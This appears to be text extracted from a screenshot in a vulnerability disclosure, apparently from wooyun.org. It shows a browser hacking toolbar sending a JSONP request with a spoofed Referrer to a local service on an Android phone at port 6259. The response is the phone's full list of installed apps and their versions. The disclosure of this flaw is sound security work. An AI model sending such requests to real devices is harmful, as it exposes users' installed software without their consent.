 192.168.1.102:6259/getpackageinfo?callback=123&packagename=c
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
192.168.1.102:6259/getpackageinfo
?callback=123
&packagename=c
Enable Post data
Enable Referrer
Referrer
http://s.hao123.com/
{"version_name":"2.0.51","package_name":"com.google.android.keep","package_state":1,"version_code":2051},
{"version_name":"1","package_name":"com.android.printspooler","package_state":1,"version_code":1},
{"version_name":"4.4.4-1227136","package_name":"com.android.providers.contacts","package_state":1,"version_code":19},
{"version_name":"4.4.4-1227136","package_name":"com.android.externalstorage","package_state":1,"version_code":19},
{"version_name":"4.4.4-1227136","package_name":"com.android.dreams.basic","package_state":1,"version_code":19},
{"version_name":"4.2.3.56763078","package_name":"com.google.android.apps.plus","package_state":1,"version_code":413004781},
{"version_name":"4.5.10","package_name":"com.android.vending","package_state":1,"version_code":80250010},{"version_name":"1.1.04
(794842-30)","package_name":"com.google.android.play.games","package_state":1,"version_code":11040130},
{"version_name":"3.3.4","package_name":"com.speedsoftware.rootexplorer","package_state":1,"version_code":101},
{"version_name":"4.4.4-1227136","package_name":"com.android.systemui","package_state":1,"version_code":19},
{"version_name":"4.4.4-1227136","package_name":"com.android.keychain","package_state":1,"version_code":19},{"version_name":"4.6.1
(1227136)","package_name":"com.google.android.gm","package_state":1,"version_code":4610000},
{"version_name":"1.1","package_name":"com.google.android.tag","package_state":1,"version_code":101},{"version_name":"2.0.002
(1227136-30)","package_name":"com.google.android.GoogleCamera","package_state":1,"version_code":20002130},
{"version_name":"3.0.1","package_name":"com.google.android.apps.magazines","package_state":1,"version_code":133431644},
{"version_name":"5.2.27","package_name":"com.google.android.youtube","package_state":1,"version_code":5227},
{"version_name":"7.1.3.1255","package_name":"com.google.earth","package_state":1,"version_code":13294050},
{"version_name":"4.4.4-1227136","package_name":"com.google.android.gsf","package_state":1,"version_code":19},
{"version_name":"4.4.4-1227136","package_name":"com.android.keyguard","package_state":1,"version_code":19},
{"version_name":"201308023","package_name":"com.google.android.calendar","package_state":1,"version_code":201308023},
{"version_name":"4.4.4-1227136","package_name":"com.android.facelock","package_state":1,"version_code":19},
{"version_name":"32.0.1700.99","package_name":"com.android.chrome","package_state":1,"version_code":1700099},
{"version_name":"5.8.2.0","package_name":"com.baidu.input","package_state":1,"version_code":95},
{"version_name":"4.4.4-1227136","package_name":"com.android.shell","package_state":1,"version_code":19},{"version_name":"4.4.2-
PDK1057265","package_name":"com.lge.SprintHiddenMenu","package_state":1,"version_code":19},
{"version_name":"4.4.4-1227136","package_name":"com.google.android.syncadapters.contacts","package_state":1,"version_code":19}]});
www.wooyun.org